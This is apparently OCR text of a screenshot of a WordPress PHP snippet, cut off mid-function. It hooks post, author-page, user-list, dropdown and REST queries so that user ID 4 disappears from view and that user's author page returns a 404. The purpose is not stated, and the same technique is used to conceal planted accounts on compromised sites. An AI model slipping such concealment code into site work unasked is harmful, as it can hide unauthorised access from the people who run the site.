
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 4; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) { $author =
get_queried_object(); if ( $author instanceof WP_User && (int)
$author->ID === 4 ) { global $wp_query; $wp_query-
>set_404(); status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global $wpdb;
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 4 ); }
); add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } $exclude =
(array) $q->get( 'exclude' ); $exclude[] = 4; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 4;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,